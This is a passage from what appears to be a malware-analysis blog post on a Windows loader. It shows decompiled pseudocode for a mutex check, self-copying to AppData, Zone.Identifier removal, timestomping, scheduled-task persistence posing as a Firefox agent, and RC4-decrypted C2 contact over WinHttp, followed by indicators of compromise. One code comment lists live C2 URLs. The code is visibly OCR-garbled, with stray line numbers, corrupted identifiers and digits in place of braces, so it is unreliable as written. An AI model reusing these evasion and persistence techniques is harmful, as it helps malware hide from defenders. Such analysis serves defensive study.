  IVarl = mw_StringDecryptionMain(param_1,0x15);
  (*(code *)param_1->wsprintfA)
3
             (formattedData Contaiing ComputerName&VouleInfromation, lVarl, pComputerName, 0xe627afea
4
              uVar2 & 0xffffffff000000000 | (ulonglong)VolumeInformationofSysDirectory[0]);
5
  mw CreateMD5hashOfformattedData Contaiing ComputerNamesVolumeInfromation
6
             (param_1,formattedData_Contaiing_ComputerName&VouleInfromation,param_2);
7 (*(code *)param_1->wsprintfA)(param_2 + 0x20, lVarl + 6, VolumeInformationofSysDirectory[0]);
8
 mw wrap freeHeap(param 1, lVarl);
  mw_wrap_freeHeap(param_1,formattedData_Contaiing_ComputerNamesVouleInfromation);
9
0
  return;
1}
```

One of the most important Place these Value used is to Create a Mutex with this name. The Malware Creates a Mutex with this name and After that uses RtlGetLastWin32Error , if the return value is ERROR\_ALREADY\_EXIST Malware Exits the Thread. This is done by the malware to make sure the malware is run only once in a System

```
undefined8 FUN_00001f40(astruct *param 1)
{
 undefined *puVarl;
 char cVar2;
 int iVar3;
 undefined8 uVar4;
 longlong lVar5;
 param_1->field3203_0xc9f = 0;
 param_1->field3204_0xca3 = 0;
 param_1->NewFileCreationStatus = 0;
 puVarl = sparam_1->field_0x20c;
  mw wrap CreateMD5hashOfformattedData Contaiing ComputerNamesVolumeInfromation(param 1, puVarl);
                    /* %sFF */
 uVar4 = mw_StringDecryptionMain(param_1,0x13);
  (* (code *) param 1->ForamtedDataOfMD5HashofformattedData Contaiing ComputerNamesVouleInfromation)
            (sparam_1->field_0xbc3,uVar4,puVar1);
 mw_wrap_freeHeap(param_1,uVar4);
 uVar4 = (*(code *)param_1->CreateMutexA)(0,0,puVarl);
 param_1->Mutexhandle = uVar4;
                   /* Mutex Check */
 iVar3 = (*(code *)param 1->RtlGetLastWin32Error)();
 if (iVar3 == ERROR_ALREADY_EXISTS) {
    (*(code *)param_1->CloseHandle)(param_1->Mutexhandle);
   (*(code *)param 1->ExitThread)(0);
 1
  mw_GetTickCountandStoreItAfterXoring(param_1);
 uVar4 = mw_wrap_allocate_heap(param_1,0x1000);
                    /* param2 contains useragentString */
 mw_getInternetExplorerUserAgentString(param_1,uVar4);
 mw_wrap_MultiBytetoWideChar(param_1,uVar4,sparam_1->field_0x577);
 mw_wrap_freeHeap(param_1,uVar4);
 cVar2 = mw_CopytonewPAthsPersistance(param_1, sparam_1->field_0x24b);
 if (cVar2 != '\0') {
           ... .....
```

#### Copy to New Path and use of Zone.Identifier

The Malware Creates a File Path at AppData or Temp . Check if the File running is in this Path. If it is not Running on this path it Delete itself and Copy the File from Curent Location to the File Path Created at AppData or Temp

```
if (iVar2 == iVar3) {
  lpString2 = &param_1->filePathlCompined;
  puVar8 = lpString2;
  iVar3 = (*param_1->lstrCmpW) (CurrentFileLocation, (LPCWSTR) lpString2);
  if (iVar3 == 0) {
    mw_wrap_persistence_usingScheduledTask(param_1);
  }
  else {
    (*(code *)param_1->DeleteFileW)(lpString2);
   uVar5 = (*(code *)param_1->field3322_0xd77)(CurrentFileLocation,lpString2,0);
   if ((int)uVar5 == 0) goto LAB_00002244;
   (*(code *)param_1->DeleteFileW)(CurrentFileLocation);
                  /* %s%s */
    uVar4 = mw_StringDecryptionMain(param_1,0x17);
                  /* :Zone.Identifier */
    uVar6 = mw StringDecryptionMain(param 1,0xle);
    uVar7 = mw_wrap_allocate_heap(param_1,0x400);
                  /* FilePath:Zone.Identifier */
    (*(code *)param 1->wsprintfW)(uVar7,uVar4,lpString2,uVar6);
    (*(code *)param_1->DeleteFileW)(uVar7);
    mw_wrap_freeHeap(param_1,uVar7);
    mw_wrap_freeHeap(param_1,uVar4);
    mw_wrap_freeHeap(param_1,uVar6);
                 /* advapi32.dll */
    puVar8 = (undefined1 *)mw_StringDecryptionMain(param_1,3);
   puVar10 = puVar8;
   mw_setFileTimeAttributesofFileinParam2likeaSystemFileinParam3(param 1,lpString2);
   mw_wrap_freeHeap(param_1);
  }
  mw wrap presistanceusingSChedukedTasks((longlong)param 1, puVar8, puVar10);
 bVar9 = 1;
  uVar5 = (*(code *)param_1->CreateFileW)
                   (lpString2,GENERIC_READ,FILE_SHARE_READ,0,OPEN_EXISTING,0x80,0);
  param_1->FileHandle = uVar5;
1
```

One Important thing to note here is the Malware Also removes the Alternate Data Stream :Zone.Identifier . It Stores the Data whether the file was downloaded from the Internet. By Doing this System won't Understand the File was downloaded from Internet

#### **Changing File Attributes and FileTime**

After Moving the File to Appdata or Temp . The Files Attribute is Changed to 6 ( FILE\_ATTRIBUTE\_SYSTEM | FILE\_ATTRIBUTE\_HIDDEN). This makes the File Hidden and operating system uses a part of, or uses this File exclusively.

```
1
  void mw setFileTimeAttributesofFileinParam2likeaSystemFileinParam3
2
3
                 (astruct *param_1, undefined8 param_2, undefined8 advapi32.dll)
4
5
  ł
б
   undefined8 System32_advapi32;
7
   undefined8 uVarl;
   _WIN32_FILE_ATTRIBUTE_DATA local_38;
в
9
10 System32_advapi32 = mw_wrap_allocate_heap(param_1,0x208);
11
  (**(code **)sparam_1->GetSystemDirectoryA)(System32_advapi32,0x104);
12
  (** (code **) sparam_1->PathCompineA) (System32_advapi32, System32_advapi32, advapi32.dll);
13
  (**(code **)sparam_1->SetFileAttributesW)(param_2,6);
14 uVar1 = (*(code *)param_1->CreateFileW)(param_2,0xc0000000,3,0,3,0x2000000,0);
15 (**(code **)sparam_1->GetFileAttributesExA)(System32_advapi32,GetFileExInfoStandard,slocal_38);
16 (**(code **)sparam_1->SetFileTime)
             (uVarl, &local_38.ftCreationTime, &local_38.ftLastAccessTime, &local_38.ftLastWriteTime);
17
18 (*(code *)param_1->CloseHandle)(uVarl);
19 mw_wrap_freeHeap(param_1,System32_advapi32);
20 return;
21}
22
```

Then Malware Chnages the Malicious Files Creation Time , Last Access Time and Last Write Time to the Creation Time , Last Access Time and Last Write Time of advapi32.dll in System Dir. My Assumption for this Technique is that it is trying to not show it's a New File

#### Persistance

The Persistance is Achieved by Creating a Scheduled task using ITaskService interface

```
ITaskDefinition = param 3;
iVar1 = (**(code **)sparam 1->CoCreateInstance)(sDAT 00001010,0,1,0x1000,sITaskService);
if (iVar1 == 0) {
 local_68 = (uint)local_68._2_2 << 0x10;</pre>
 local_38 = local_58;
 uStack_b8 = local_58;
 local_78 = local_58;
 local_98 = local_58;
 local_48 = local_68;
 uStack_44 = uStack_64;
 uStack 40 = uStack 60;
 uStack_3c = uStack_5c;
 iStack_c8 = local_68;
 uStack_c4 = uStack_64;
 uStack_c0 = uStack_60;
 uStack bc = uStack 5c;
 local 88 = local 68;
 uStack 84 = uStack 64;
 uStack 80 = uStack 60;
 uStack 7c = uStack 5c;
 iStack a8 = local 68;
 uStack_a4 = uStack_64;
 uStack_a0 = uStack_60;
 uStack_9c = uStack_5c;
                /* Connect */
 iVarl = (**(code **)(ITaskService->QueryInterface + 0x50))
                   (ITaskService, siStack_a8, slocal_88, siStack_c8, slocal_48);
 if (iVar1 == 0) {
                 /* GetFolder */
   auStack_d8[0] = 0x5c;
   iVarl = (**(code **)(ITaskService->QueryInterface + 0x38))
                      (ITaskService, auStack_d8, &ITaskFloder);
   if (iVar1 == 0) {
                 /* DeleteTask */
     (**(code **)(*ITaskFloder + 0x78))(ITaskFloder,FireFoxefaultUserAgentString,0);
                 /* NewTasks */
     if (param 6 == ' \setminus 0') {
       iVarl = (**(code **)(ITaskService->QueryInterface + 0x48))
                          (ITaskService, 0, &ITaskDefinition);
        if (iVar1 == 0) {
                 /* GetRegiStrantinfo */
          (**(code **)(*ITaskDefinition + 0x38))(ITaskDefinition, GIRegistrationInfo);
                 /* putAuthor */
          (**(code **)(*IRegistrationInfo + 0x50))(IRegistrationInfo,userName);
          (**(code **)(*IRegistrationInfo + 0x10))();
          ITaskSettings = (longlong *)0x0;
                 /* getSettings */
          (**(code **)(*ITaskDefinition + 0x58))(ITaskDefinition,&ITaskSettings);
                  /* putStartwhenAvaliable */
```

First it Deletes the Task with Name FireFox Default Browser Agent{MD5 Value Used to Create Mutex} . Then It Sets Author of the task as Current User. Then Trigger of the task is set when the Current User Logins in. The File path of Task is Set to the Malicious File Copied to AppData or Temp And It Finally Registers the task with name FireFox Default Browser Agent{MD5 Value Used to Create Mutex}

```
(**(code **)(*ITrigger2 + 0x10))();
    mw_wrap_freeHeap(param_1,uVar3);
    mw_wrap_freeHeap(param_1,uVar2);
  }
}
(**(code **)(*ITrigger + 0x10))();
     /* Create */
iVarl = (**(code **)(*ITriggerCollection + 0x50))(ITriggerCollection,9,&ITrigger);
if (iVar1 == 0) {
      /* ILogonTrigger */
 IRepetestionPattern = (longlong *)0x0;
 iVarl = (**(code **)*ITrigger)(ITrigger, &DAT_00001020, &IRepetestionPattern);
      /* ILogonTrigger:PutUsername */
 if (iVar1 == 0) {
    (**(code **)(*IRepetestionPattern + 0xb8))(IRepetestionPattern,userName);
    (**(code **)(*IRepetestionPattern + 0x10))();
  }
1
(**(code **)(*ITrigger + 0x10))();
      /* getAction */
(**(code **)(*ITaskDefinition + 0x88))(ITaskDefinition,&IAction_Collection);
      /* Create */
(**(code **)(*IAction_Collection + 0x60))(IAction_Collection,0,&IActionCollection);
(**(code **)(*IAction Collection + 0x10))();
iVarl = (**(code **)*IActionCollection)(IActionCollection, GDAT_00001040, GIExeAction);
      /* putPath */
if (iVar1 == 0) {
  (**(code **)(*IExeAction + 0x58))(IExeAction,filePAthl);
  (**(code **)(*IExeAction + 0x10))();
 local_98 = local_58;
 local_78 = local_58;
 uStack_b8 = local_58;
 iStack_a8 = local_68;
 uStack_a4 = uStack_64;
 uStack a0 = uStack 60;
 uStack_9c = uStack_5c;
 local_88 = local_68;
 uStack_84 = uStack_64;
 uStack_80 = uStack_60;
 uStack_7c = uStack_5c;
 iStack_c8 = local_68;
 uStack_c4 = uStack_64;
 uStack_c0 = uStack_60;
 uStack_bc = uStack_5c;
     /* * RegisterTaskDefinition */ */
  (**(code **)(*ITaskFloder + 0x88))
           (ITaskFloder,FireFoxefaultUserAgentString,ITaskDefinition,6,&iStack_c8,
            slocal_88,3,siStack_a8,sIRepetestionPattern);
```

#### **C2** Decryption and Communication

The C2 URL's are Encrypted using the Same Custom rc4 encryption Algorithm used in Stage3. The Data is also Stored in the Same format DataSize:Data. You can use the Same Decryption Function mentioned above to decrypt the Strings

```
void mw_decrypt_c2URL(astruct *param_1, char param_2)
  ł
   longlong lVarl;
   if ((param_1->field3204_0xca3 == 0xd) && (param_1->field3204_0xca3 = 0, param_2 != '\0')) {
     1Var1 = 1000;
     do {
       (*(code *)param_1->Sleep)(600);
 0
1
2
3
4
5
6
7
8
9}
       1Var1 = 1Var1 + -1;
                      /* http://newzelannd66.org/
                         http://golilopaster.org/ */
    } while (lVarl != 0);
   }
   mw_Wrap_customrc4(param_1,*(undefined8 *)
                               (&c2UrLEncrypted + (ulonglong)(uint)param_1->field3204_0xca3 * 8));
   return;
 0
```

Here is the List of C2 URL's i found in this Malware



The malware then uses the c2 URL with WinHttp Library to Communicate to the C2 server

```
LOCAL QU = U;
if (c2UR1 == 0) {
 1Var3 = 0;
}
else {
 local_res18 = struct_created;
 c2URLW = mw_wrap_allocate_heap(param_1,0x104);
 local_b0 = c2URLW;
 mw_wrap_MultiBytetoWideChar(param_1,c2UR1,c2URLW);
 FUN 00004688 (param 1,c2URLW, slocal res10, slocal d8);
 if (local res10 == 0) {
   1Var3 = 0;
   uVar10 = 0;
   uVar5 = 0;
 }
 else {
   uVar5 = 3;
   uVar10 = local_res10;
   lVar3 = local d8;
  }
 local d8 = (**(code **)sparam 1->WinHttpOpen)
                       (sparam 1->field_0x577,uVar5,uVar10,lVar3,(ulonglong)uVar2 << 0x20);</pre>
 lVar3 = lVar8;
 if (local_d8 != 0) {
    (*(code *)param_l->RtlZeroMemory)(local_a8,0x68);
   local_a8[0] = 0x68;
   local 98 = 0xfffffff;
   local_58 = 0xfffffff;
   local_88 = -1;
   local_48 = 0xffffffff;
   iVarl = (**(code **)sparam_l->WinHttpCrackUrl)(c2URLW,0,0,local_a8);
   if (iVar1 != 0) {
     puVar6 = (undefined *) ((ulonglong) (uint) (local 88 * 2) + local 90);
     *puVar6 = 0;
      local b8 = (**(code **)sparam 1->WinHtpConnect)(local d8,local 90,local 84,0);
     1Var3 = 0:
     if (local_b8 != 0) {
       local res10 = local res10 & 0xffffffff00000000;
       1Var9 = 0;
       local_c0 = 0;
       local c8 = 0;
       if (1 == '\0') {
         local_c8 = 0;
         local c0 = 0;
        }
        else {
         lVar9 = lVar8;
          if (1 == '\x01') {
           IVar9 = mw_StringDecryptionMain(param_1,0xlf);
```

Since It's a Loader Based on C2 Response It Loads the Final Payload

### **Indicators of Compromise**

| Туре   | Indicator                                                        | Description  |
|--------|------------------------------------------------------------------|--------------|
| SHA256 | 5c1735b8154391534f98e6399a2576a572c7fd3c51fa6ecc097434c89053b1f7 | Initial File |

| Туре | Indicator                  | Description            |
|------|----------------------------|------------------------|
| CnC  | hxxp://potunulit[.]org/    | Command<br>and Control |
| CnC  | hxxp://hutnilior[.]net/    | Command<br>and Control |
| CnC  | hxxp://golilopaster[.]org/ | Command<br>and Control |
| CnC  | hxxp://newzelannd66[.]org/ | Command<br>and Control |

# References

Back | Home Analysing .NET AsyncRAT using dnSpy